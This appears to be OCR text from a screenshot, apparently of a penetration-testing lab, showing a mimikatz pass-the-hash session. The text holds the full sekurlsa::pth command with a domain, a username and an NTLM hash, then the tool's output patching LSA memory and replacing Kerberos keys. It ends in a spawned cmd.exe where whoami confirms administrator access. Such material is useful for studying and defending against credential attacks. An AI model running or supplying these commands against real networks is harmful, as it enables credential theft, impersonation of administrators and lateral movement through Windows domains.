 mimikatz # sekurlsa::pth /domain:pentest.com /user:Adminsitrator /ntlm:17847df874cafe74d5a9747e80ebdaad
user : Adminsitrator
domain : pentest.com
program : cmd.exe
impers. : no
NTLM : 17847df874cafe74d5a9747e80ebdaa
| PID 3556
| TID 2076
| LSA Process is now R/W
| LUID 0 ; 14839816 (00000000:00e27008
\_ msv1_0 - data copy @ 0047FA3C : O
\_ kerberos - data copy @ 004C62D0
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
pentest\administrator
C:\Windows\system32>